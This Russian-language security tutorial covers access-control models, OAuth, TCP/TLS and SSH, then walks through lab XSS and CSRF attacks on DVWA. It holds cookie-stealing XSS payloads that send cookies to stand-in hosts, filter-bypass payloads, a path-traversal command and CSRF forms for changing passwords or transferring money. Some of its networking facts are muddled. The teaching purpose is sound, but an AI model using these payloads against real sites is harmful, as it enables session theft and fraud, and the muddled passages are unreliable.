- удаление всех доступов для принципала: относительно просто, поскольку это означает простое удаление строки в матрице контроля доступа
- определение всех принципалов, имеющих доступ к определенному объекту: относительно просто, так как это включает проверку соответствующего столбца матрицы
- создание нового объекта, к которому все принципалы имеют доступ по умолчанию: относительно просто, поскольку это означает создание столбца в матрице контроля доступа со всеми записями «положительными».
Capabilities (т.е. список для каждого принципала, указывающий объекты, к которым можно получить доступ, и соответствующий строке матрицы управления доступом):
- определение санкционированного доступа во время выполнения: просто, так как необходимо изучить только один набор возможностей (т.е. для соответствующего принципала)
- добавление доступа для нового принципала: просто (как описано выше)
- удаление доступа принципала: просто (как описано выше)
- определение всех принципалов, имеющих доступ к определенному объекту: не просто (возможно, невыполнимо), поскольку необходимо проверить все возможности, имеющиеся у каждого принципала
- создание нового объекта, к которому все принципалы имеют доступ по умолчанию: не так просто, поскольку каждому принципалу нужно будет предоставить новую возможность.
Access control lists (т.е. список для каждого объекта, в котором указаны принципалы, имеющие доступ к этому объекту, и который соответствует столбцу матрицы контроля доступа):
- определение авторизованного доступа во время выполнения: разумно, пока доступ к списку управления доступом для каждого объекта прост
- добавление доступа для нового принципала: не просто, поскольку список управления доступом каждого объекта должен быть изменен (по крайней мере, все объекты, к которым новый принципал должен получить доступ)
- удаление доступа принципала: не просто, так как список контроля доступа каждого объекта должен быть проверен и, при необходимости, изменен
- определение всех принципалов, имеющих доступ к определенному объекту: просто — достаточно проверить ACL для этого объекта
- создание нового объекта, к которому все принципалы имеют доступ по умолчанию: просто (как описано выше).
Теперь поговорим о фундаментальных основах. Аутентификация это проверка, имеется ли право на пользование неким ресурсом. Для этого требуется идентифицировать личность, например, на основе секретного вопроса, паспорта, биометрии. Авторизация же отвечает на вопрос «что этот человек имеет право делать?». Речь о контроле доступа к защищенным ресурсам. Например, пользователю может быть доступен только слепой доступ к файлу на запись, т.е. имеется разрешение на запись в файл, но отсутствует возможность на чтение файла. Обычно авторизация зависит от аутентификации пользователя и идет после аутентификации. Если аутентификация пользователя нарушена, то злоумышленники могут маскироваться под других легитимных пользователей и, в свою очередь, получить доступ к внутренним ресурсам компании.
Существуют разные концепции управления правами. Их условно можно поделить на мандатную и дискретную. Предполагается, что мандаторная модель дополняет дискреционную. Например, BIBA-модель: no write up, no read down. Или модель Белл-ЛаПадула (BLP): выполнять, читать, добавлять, писать, но при условиях no write down, no read up. В модели Белл-ЛаПадулы, формально, троянский конь никогда не сможет украсть секретные данные. Уровень доступа может храниться на субъекте и на объекте. Модель BLP не позволяет пользователям читать информацию выше своего уровня доступа и записывать информацию ниже своего уровня, т.е. файл может быть доступен только для чтения и для записи. BLP далека от идеала, так как присутствует деклассификация, нарушение логики доступа к данным при обработке потока информации в распределённой среде. Обе модели непрактичны для реального использования по следующим причинам:
- Статические уровни безопасности. Модели не учитывают изменения в уровнях безопасности. Это означает, что в принципе человек может получить больший или меньший доступ в какой-то момент, и модель не сможет учесть это изменение.
- Дискреционная политика привязана к личности (когда обычно важны права доступ на ресурсу), в то время как обязательная политика не зависит от личности (когда важна характеристика ресурса).
- Не совместимы друг с другом. BLP — это модель конфиденциальности, которая напрямую несовместима с моделью Biba (они являются инверсиями друг друга).
- Ее трудно применять, так как она предполагает честных и рациональных участников — например, она не справится с инсайдерской угрозой, сговором или несчастными случаями.
Более практична модель Кларка-Вилсона (Clark-Wilson). Эта модель формирует практику разделения обязанностей относится к построению простых систем (т.е. не делающих много вещей одновременно). Вместо этого мы разделяем функциональные обязанности. Ее характеризуют хорошо сформированные транзакции и разделение обязанностей:
- Субъект должен быть аутентифицирован
- Объект может манипулироваться только ограниченным набором программ
- Субъект может выполнять только ограниченный набор программ
- Нужны логи действий
Или HRU (Harrison, Ruzzo, and Ullman ) — существуют объекты, субъекты и права доступа.
Перейдем в более практическую плоскость. Довольно известный способ авторизации это OAuth 2.0, но он не про аутентификацию. Например, вы играете в игру, и приложению нужно, чтобы вы предоставили ваш список друзей из социальной сети — это случай использования OAuth. Окно браузера открывает форму с сервиса авторизации, делая запрос к пользователю на получение разрешений. Пользователь дает согласие на продолжение авторизации, и сервер отправляет код авторизации на машину клиента. И далее этот код отправляется на сервер. В обратку к клиенту прилетают токены, которые позволяют долго поддерживать связь сервисов. Авторизация OAuth 2.0 PKCE Implicit Grant не считается безопасной. Если вы уже используете OAuth 2.0 и вам понадобилось добавить аутентификацию, то смотрим в сторону OpenID Connect. Также, популярный тип Device authorization Grant — OAuth для IoT. Безопасно? Нет. Не пытайтесь написать свою версию OAuth с нуля, используйте готовые библиотеки. Злоумышленник может применить CSRF как популярный вид атаки, также open redirect позволяет повлиять на URL-адрес запроса. Библиотеки это умеют обрабатывать, а вам придется писать всю логику с нуля.
Перед добавлением OAuth в свой проект надо зарегистрировать приложение, предоставив сайт, логотип, имя приложения, URL для редиректа формата demoapp://redirect. После регистрации вы получите client ID и секрет (если есть сервер). Если сервера нет, то PKCE. Далее первый шаг это авторизация. Пользователь видит попап с запросом на разрешение стороннему приложению подключиться к аккаунту, и после подтверждения идет возврат на оригинальную страницу с URL-адресом типа: https://app.com/cb?code=AUTH_CODE_HERE&state=1234zyx . В общих чертах, так это работает.
Многие сервисы работают по REST API, что принуждает придерживаться определенной архитектуры: например, отказ от сессий в пользу простых запросов-ответов. У REST много плюсов, таких как кэширование, настраиваемость контента, и простой интерфейс. И вопреки частому мнению, REST != HTTP. Все, что REST может отдать, считается ресурсом. В плане авторизации, нужно придерживаться простого правила Fail-Safe Defaults — уровень доступа по умолчанию должен быть denied. Никогда нельзя добавлять какую-либо потенциально важную информацию в URL, особенно логины и пароли. При включенном SSL, личные данные в формате user:password шифруют Base64. Сервер получает логин и пароль, и если все ок, отвечает кодом 200 OK. если не ок, то 401 Unauthorized. Это самая простая авторизация. Более сложная это авторизация на токенах и JWT. При описании REST API в документации, нужны следующие блоки: строка запроса, заголовки, тело сообщения.
Если же авторизация на вашем сервисе будет работать через Facebook, LinkedIn, Twitter, нужно зарегистрировать ваше приложение и получить API-ключ. В итоге, формируется электронная подпись. Вместо отправки в Facebook ваших логина и пароля, отправляется подпись.
За контроль доступа в рамках OS отвечает ACL. Стандартно, существует три различных типа доступа, это: ‘read’, ‘write’ and ‘execute’. И бинарное разрешение на выполнение перечисленных операций: да/нет. Выглядит так:
user::rwx
group::rwx
other::rwx
rwx = 111 в бинарном виде = 7.
В Linux, для управления доступами используется команда chmod. Например, мы хотим предоставить права пользователю owner на чтение и запись, поможет команда chmod 600 mytext.txt. Если не получается, то команда sudo chmod 600 mytext.txt. Также в Linux существует UID, это идентификатор пользователя. UID 0 это root, а UIDs 1–999 зарезервированы для определенных операционных задач (например, службы принтера).
В огромных компаниях предпочитают придерживаться подхода RBAC, когда есть роль человека в компании, и к этой роли привязаны доступы. RBAC придерживается подхода с ролями, т.е. сотруднику может быть назначена роль и администратора, и рядового пользователя.
TCP
На транспортном уровне мы используем протокол TCP, благодаря чему два устройства могут напрямую коммуницировать непрекращающимся потоком данных. Транспортный уровень целиком про доставку пользователю сообщения максимально надежно и экономно, для этого транспортный уровень опирается на сетевой уровень. Эти два уровня очень похожи, но отличаются только тем, что транспортный уровень про устройство пользователя, а сетевой уровень про работу на роутере. Пользователь никак не повлияет на работу роутера, поэтому проблемы сетевого уровня решаются на стороне транспортного уровня. Сеть теряет пакеты? Включаем ретрансимиссию.
Для организации связи TCP применяется 3-х этапное рукопожатие: первым этапом идет TCP SYN-сообщение, которое говорит что я как пользовать хочу открыть коннект. Ответ должен быть TCP SYN AKN, и последнее TCP AKN. В заголовке TCP есть номер порта отправителя и получателя (TSAP), sequence number, AKN, набор флагов. Sequence number и AKN обмениваются своими значениями исходя из стороны. TCP на первом шаге рукопожатия отправляет client_hello сообщение, с набором параметров: версия, random, ID сессии, список поддерживаемых криптографических алгоритмов. Ответ от сервера servel_hello содержит аналогичные параметры. Рукопожатие лишь один их трех протоколов поверх TLS. HTTP это простое TCP-соединение через порт 80, HTTPS же работает через порт 443, и соединение TLS через TCP. HTTP отвечает за обмен данными между клиентом и сервером, и работает поверх TLS. Второй это CCSP, третий — Alert.
Однако постоянное соединение не бесплатно. Вопрос, который важно задать, — когда закрывать соединение. Соединение с сервером должно оставаться открытым, пока загружается страница. А что потом? Велика вероятность того, что пользователь нажмет на ссылку, которая запросит у сервера другую страницу. Если соединение остается открытым, следующий запрос может быть отправлен немедленно. Однако нет никакой гарантии, что клиент сделает еще один запрос к серверу в ближайшее время. На практике клиенты и серверы обычно держат постоянные соединения открытыми до тех пор, пока они не простаивают в течение короткого времени (например, 60 секунд) или пока у них не появится большое количество открытых соединений и не возникнет необходимость закрыть некоторые из них. Также, можно поддерживать одновременно много TCP-соединений. А насильно «убить» соединение можно с помощью TCPView.
Держим в уме, что защита конфиденциальности и целостности передаваемых данных это не всегда цель установки защищенного канала. Иногда нужна только защита целостности. И создание защищенного канала не обязательно требует использования криптографии. Если канал защищен только на физическом уровне, но невозможно соединение с внешними сетями — коннект уже защищенный.
TCP, как и UDP, работают по концепции портов. Порт это 16-и битный номер от 0 до 65535. Для сервисов используется диапазон от 0 до 1023. Приложения «слушают» определенные порты, так, для SMTP это 25, для DNS это 53, HTTPS = 443. Почти все они используют TCP. Некоторые порты зарезервированы, список можно найти тут. Порты с 1024 до 49151 можно зарегистрировать через IANA, но приложения выбирают порты на свое усмотрение. Например, BitTorrent использует диапазон 6881–6887, но иногда может и другие.
Заголовок TCP это 20 байт, далее идут данные 65,535 – 20 – 20 = 65,495 байт. В минимальном варианте, все устройства обязаны работать с 536 + 20 = 556 байт.
Также есть протокол Heartbeat, который служит для индикации нормального оперирования системы и синхронизации. Для TLS этот протокол был представлен в RFC 6250, и состоит из двух сообщений: heartbeat_request и heartbeat_response, и устанавливается во время первого шага рукопожатия.

SSH. Изначально был сделан как дешевое и безопасное решение для сети, и нормальная замена telnet, работающая поверх TCP в виде трех протоколов. Для коннекта к удаленному хосту используется команда ssh user@192.168.125.51, вас скорее всего попросят принять публичный ключ, нужно ответить yes. Теперь можно вбить команду ls -la для проверки содержимого директории home. Там будет директория .ssh, в которой будет файл known_hosts, благодаря содержимому которой нас ничего не спросят во время повторного коннекта к 192.168.125.51.
Для генерации нового ключа хоста нужны команды:
sudo rm /etc/ssh/ssh_host_*
sudo dpkg-reconfigure openssh-server
sudo systemctl restart sshЕсли теперь вбить команду exit и попробовать заново приконнектиться к http://192.168.125.51/, то в этот раз будет несовпадение ожидаемого и реально имеющегося публичного ключа.
SSH умеет перенаправлять порты, то есть превращать TCP и SSH. Есть два типа перенаправления: локальное и удаленное. Локальное берет часть TCP-трафика и перенаправляет в SSH. Удаленное SSH — клиент начинает вести себя как сервер.
XSS
Атака XSS весьма проста: вставляется JS-код в HTML-документ. Существуют разновидности, например, Reflected XSS. Пример такой атаки https://www.site.ru/search/?text=%3Cscript%3Ewindow.open(%27https://your-scorpion.ru/?cookie=%27%20+%20document.cookie);%3C/script%3E , разумеется, site заблокирует сайт и не допустит выполнения JS-кода. Но потенциально браузер мог открыть новое окно, и переслать куки на сторону злоумышленника. Отсюда и название Reflected.
Другой тип XSS атаки это Stored, при такой атаке вредоносный скрипт всегда расположен на стороне сервера.
Идея понятна, мы добавляем некий код и он становится частью веб-страницы. Противодействие такой атаке это верификация введенных данных в любые текстовые поля. Причем, проверка должна быть не только на фронте, но и на беке: можно вбить в консоль команду document.forms, и через полученную форму рассылать спам.
Также, валидация должна учитывать разное компьютерное представление одинаковых данных. В качестве примера можно привести технику под названием escaping, которая преобразует алфавитные символы в более компьютерные: <script> становится <script> Это решается санитизацией, когда мы избавляемся от всего, кроме простой строки. И CSP для предотвращения XSS, достаточно простого default-src 'self'; script-src 'self'; object-src 'none'; frame-src 'none'; base-uri 'none';.
Важно преобразовывать HTML и JS -символы следующим образом
< converts to: <
> converts to: >
< converts to: \u003c
> converts to: \u003eСразу скажу, что такой базовой санитизации кода для реальных проектов не хватит. Server-side HTML санитизация не гарантирует безопасность. Цепочка париснг > сериализация > парсинг упирается в особенности парсинга. Возможен и более низкий уровень преобразования символов, например, число 45 это 101101, так как 45 = 1×32 + 0x16 + 1×8 + 1×4 + 0x2 + 1×1.
Даже слеш / может быть отображен по разному, а ведь это путь к папке ../../../../../etc/passwd/. Если мы хотим записать слеш в 1 байт, мы пишем 0xxx xxxx, в 2 байта 110x xxxx 10xx xxxx, в 3 байта 1110 xxxx 10xx xxxx 10xx xxxx. Это возможно, потому что кодировка UTF-8 для символов юникода (RFC 2279) была определена для использования юникода в системах ASCII. ASCII символы (U0000-U007F) представлены в виде байтов 0x00-0x7F. Прочие символы имеют диапазон 0x80-0xF7. Другими словами, имя может быть написано для прочтения компьютером разными способами. Тот же IP-адрес может быть написан без точек, или имя файла может быть написано с большой буквы. Пример команды для терминала windows, которая через команду ping запустит калькулятор:

cmd.exe /c "ping 8.8.8.8/../../../../../../../../../../../../../windows/system32/calc.exe"Попробуем провести атаку сами. Разумеется, в тестовом окружении. Первый шаг, который необходимо сделать при выявлении уязвимостей веб-приложений, это понимание базовой функциональности веб-приложений. Что предполагает обнаружение точек ввода данных пользователем и понимание того, как приложение оьрабатывает на ввод данных. Мы будем использовать веб-приложение DVWA из Kali, нужно сделать следующее: запустить Kali, войти в приложение через страницу входа — http://192.168.125.150/login.php. Выберите уровень сложности взлома DVWA как Low.

После перейдите на страницу XSS (Reflected). Веб-страница содержит текстовое поле. Попробуйте вбить любой текст, и увидите, как система вас поприветствует.
Далее мы должны проверить, как обрабатывает приложение инпут от пользователя и как мы можем это использовать в наших некорыстых целях.

Система позволяет нам ознакомиться с кодом. Обратим внимание на строки 6-8, где приложение проверяет, ввел ли пользователь данные. Если данные были введены, приложение отправляет сообщение Hello вместе с введенными пользователем данными тем же способом, каким они были введены. А что, если мы введем <h2>Hi</h2>? Это сработает, и наш текст приобретет визуальные свойства заголовка H2. Это легко подтвердить, зайдя в инспектор браузера.


Пойдем дальше и попробуем выполнить JS-код. Команды <script>alert("XSS")</script> и <script>alert(document.cookie);</script>. Как не трудно догадаться, обе команды сработают:
Более хитрые способы, которые позволяют обойти базовую валидацию, это поиграться с символами, например <scr<script>ipt>alert("XSS")</script> или <Script>alert("XSS")</script>. Либо можно пойти дальше, и завязаться на обработчики событий, такие как onload, onclick, onerror, onload и т.д. Например, мы можем добавить обработчик события onclick к элементу кнопки, чтобы он выполнялся при нажатии на кнопку. Так, мы будем использовать обработчик события onerror с картинкой. Настроим его таким образом, что если при загрузке изображения произойдет ошибка, будет выполнен код javascript в обработчике события onerror. Готовый скрипт может выглядеть следующим образом:
<img src=randomStuff onerror='alert("XSS")'>Не всегда можно украсть куки жертвы. Если в cookies жертвы установлен флаг httpOnly, вы не сможете получить доступ к cookies жертвы с помощью JavaScript. Флаг httpOnly делает куку невидимой для JS. httpOnly это дополнительный флаг, включаемый в заголовок ответа Set-Cookie HTTP. Использование флага httpOnly при генерации cookie помогает снизить риск получения доступа к защищенному cookie сценариями на стороне клиента. Однако это не означает, что мы не можем выполнять другие действия от имени жертвы. Используя XSS, возможно украсть конфиденциальную информацию, например, банковские операции, электронную почту или медицинские записи, используя учетную запись жертвы. Нам не нужно получать доступ к учетной записи жертвы, мы можем просто создать полезную нагрузку, которая получит эту информацию и отправит ее на наш сервер. Поэтому важно отключать HTTP TRACE.
Куки передаются в заголовке, выглядит это как строка Set-Cookie: id=2bf353246gf3; Secure; HttpOnly. Если кука помечена как Secure, то она передается только по https. Это обеспечивает конфиденциальность и защиту от MiTM, но не гарантирует целостности. Обсужденный выше атрибут HttpOnly обеспечивает только конфиденциальность. Третий атрибут, Path, указывает путь. Также, не забываем про два полезных инструмента для предотвращения XSS: XSS Hunter или XSStrike. Первая для теста на blind XSS, Вторая для поиска уязвимостей XSS.
Если суммировать, то во время нормальной пользовательской сессии, сервер отправляет на клиент cookie с идентификатором сессии, и клиент отправляет session ID обратно серверу. Поэтому, чтобы притвориться пользователем, злоумышленнику нужна cookie. Он может ее перехватить либо в момент обменом данными сервер <-> клиент, с этим успешно борется https. Второй вариант это JS.
В devtools, во вкладке application есть раздел cookies. При выборе куки из списка обращаем внимание на следующие параметры: если не стоит галочка secure, это означает, что кука может передаваться по http. Вторая важная галочка это httponly, если ее нет, значит к куке можно получить доступ через JS. Вы можете вбить JS- команду document.cookie в консоль, и получить доступ к куке, но это не воровство сессии, а просто понимание, что возможна атака XSS на веб-странице. Но, если злоумышленник сможет внедрить в форму веб-страницы код, типа
<script>new Image().src = 'http://another.site/' + encodeURicomponent(document.cookie)</script>то при отправке формы пользователем, на сервере злоумышленника будут логи с валидным session ID. И злоумышленнику достаточно изменить value в куке со своей на новую из логов. Поэтому контролируйте, чтобы все параметры безопасности в cookie были проставлены.

XSS DOM. Мы опять идем в наш любимый DVWA и выбираем соответствующий пункт меню, предварительно указав уровень сложности = low. Выбранная страница должна содержать выпадающий список, который позволяет пользователям выбрать язык веб-приложения. Доступные варианты — английский, французский, испанский и немецкий. Когда мы выбираем язык и нажимаем кнопку отправить, мы видим, что выбранный вариант появляется в URL-адресе браузера в качестве входного параметра по умолчанию.

По привычке, вставляем <script>alert(document.cookie)</script> и смотрим на результат.

Но это было слишком легко. Переключимся на режим сложности medium, в котором задействован бэкенд. Наш простой способ атаки с использованием тега <script> больше не прокатит. Поскольку мы не можем использовать тег script, мы можем использовать обработчики событий для выполнения нашего кода. Событие onerror можно использовать для выполнения кода JavaScript, если при загрузке изображения произошла ошибка. Нам просто нужно указать HTML-тег img на несуществующее изображение. Этого можно добиться, указав в атрибуте src несуществующее место назначения изображения:
</option></select><img src=x onerror=alert("xss")>
</option></select><img src=x onerror="alert(document.cookie)">И разберемся с уровнем сложности High: в нем есть следующие особенности. Части запроса оцениваются сервером. Но то, что находится после симвода # не отправляется на сервер.
http://192.168.125.150/vulnerabilities/xss_d/#default=<script>alert(document.cookie)</script>.

Минимизировать такого рода проблемы помогают анализаторы кода. Они бывают двух видов. Статичный анализ это анализ кода или любых других артефактов на уязвимости. Динамический анализ про анализ работы самой программы, процесса ее запуска и выполнения функций. Ключевые моменты: в принципе, одно не лучше другого по своей сути; они служат принципиально разным целям. Статический код хорош для поиска небезопасных функций (например, gets()), мертвого кода (код, который на самом деле никогда не выполняется, но все еще занимает место, поэтому может быть атакован), безопасности памяти, проверки типов (в зависимости от языка, проверки того, что типы ведут себя так, как они должны вести себя), но не может проводить проверку ввода или проверять все типы аргументов функций.
Динамический код может в некоторой степени искать валидацию ввода и проверять аргументы функций, но ценой снижения производительности во время выполнения. Обычно динамический анализ используется во время тестирования разрабатываемого программного обеспечения, а не на проде.
CSRF
В отличие от XSS, который использует доверие пользователя к определенному сайту, CSRF использует доверие сайта к браузеру пользователя. Например, пользователь переходит по вредоносной ссылке и открывает некую страницу с вредоносным кодом, когда он залогинен в онлайн-банкинге. До этого вы посещали сайт своего банка, и банк оставил у вас в браузере cookie. Далее вы посещаете сайт злоумышленника или даже заполняет форму через рекламный баннер, который отправляет в банк запрос через форму обратной связи, используя сохраненную cookie. Либо, злоумышленник может подменить данные для авторизации на свои собственные, и тогда любые действия пользователя станут видны злоумышленнику. Современные браузеры используют SameSite cookies, что нивелирует атаку. Cookies, установленные в браузерах с атрибутом SameSite, неотличимы в HTTP-запросах от cookies без такого атрибута (т.е. атрибут SameSite не указывается в HTTP-запросе).
Для проведения CSRF-атаки требуется выполнения трех условий: действие внутри приложения, которое подкреплено идентификацией на основе кук в браузере, и при этом отсутствуют непредсказуемые параметры в запросе.
По классике, заходим на страничку http://192.168.125.150/login.php и ставим сложность = low. Открываем страницу CSRF. Попытаемся сменить пароль и видим, что он передается прямо в браузерной строке:

В данном случае, приложение полагается исключительно на куки сеанса для отслеживания сеанса. Нам нужно будет создать пустую HTML -страничку, которая будет жить на нашем сервере. Как заманить пользователя на страничку, это уже вопрос социальной инженерии. В самом примитивном варианте, приложение использует метод HTTP GET для изменения пароля, что можно автоматизировать. Это означает, что злоумышленник может воспользоваться этой уязвимостью, отправив жертве URL. http://192.168.125.150/vulnerabilities/csrf/?password_new=attackerPassword&password_conf=attackerPassword&Change=Change. И это изменит пароль автоматически. Но это будет слишком очевидно, пусть жертва сменит пароль самостоятельно. По этой причине не стоит отправлять жертве URL, показанный выше, так как это может вызвать подозрения. Куда лучше использовать внешний сайт для размещения нашего вредоносного HTML-документа. Ниже представлен код для HTML-страницы:
<form action="http://192.168.125.150/vulnerabilities/csrf/?" method="GET">
<h1>CRSF attack </h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_new"value="pentester77">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf"value="pentester77">
<input type="submit" value="click me" name="Change">

</form>Зайдите через аккаунт жертвы на созданную нами страницу, перейдите по ссылке, и вы увидите, что пароль изменился.
На более сложном уровне, атака CSRF производится с участием Burp Suite.
XS-leaks используют особенности работы браузера, чтобы выявить какую-то информацию об авторе. Например, заходил ли пользователь на фейсбук, и бинарный ответ да или нет. Работает по следующему принципу: после первого захода на фейсбук были закешированы некие файлы для ускорения загрузки. И если запрос выполняется за 500мс, то ресурс брался не из кеша, и значит пользователь не заходил на фейсбук. Это годится для обогащения finger-print. Примеры.
Еще раз, CSRF вынуждает пользователя выполнить действие, которое он не хотел. Эта атака также может называться One-Click attack, XSRF, Sea Surf, Session Riding, Cross-Site Reference Forgery, Hostile Linking. Концепция простая: вы хотите переслать деньги коллеге, а злоумышленник хочет получить эти деньги. Для этого он создает вредоносный URL, и обманом вынуждает вас нажать на вредоносный URL. Скажем, правильный URL был бы GET http://bank.com/transfer.do?acct=VIKTOR&amount=500 HTTP/1.1, а злоумышленник написал адрес http://bank.com/transfer.do?acct=ATTACKER&amount=10000. Злоумышленник отправляет вам эту ссылку по почте, либо внедряет ссылку на страницу, которую вы часто посещаете. Например, <a href="http://bank.com/transfer.do?acct=ATTACKER&amount=10000”>Отправка без комиссии</a>. Либо ссылка на скачивание торрента.
Для POST-запроса, нужна будет форма:
<form action="http://bank.com/transfer.do" method="POST">
<input type="hidden" name="acct" value=“”VIKTOR/>
<input type="hidden" name="amount" value=“50600”/>
<input type="submit" value=“”Check balance/>
</form>И автоматическая отправка с использованием JS: <body onload="document.forms[0].submit()">.
BIOS/UEFI
BIOS и UEFI — это два разных подхода к начальной прошивке устройства. BIOS старее, чем UEFI, а значит UEFI более гибкий. Также, BIOS не может загружаться с носителя больше 2.1 TB, против 9.4 зеттабайтов для UEFI. Прошивки располагаются на стираемой read-only памяти EEPROM, работают на 32-или 64-bit защищенном режиме на CPU.
Возможности UEFI весьма впечатляют, учитывая примитивность такого софта. Например, возможно удаленное включение компьютера с помощью UEFI. Первая идея это автоматически включать компьютер при подаче питания (в случае отключения электричества). Или, для злоумышленников, автоматически включать компьютер по таймеру (например, рано утром перед началом рабочего дня). Названия опций в UEFI/BIOS отличаются у разных производителей, я не буду приводить примеры. Другая полезная фича, когда мы хотим добавить датчик доступа по отпечатку пальца к существующему устройству. Это возможно, но придется работать напрямую с bios/efi/uefi. Иначе доступ можно обойти, загрузив другую ОС без вашей программы блокировки.
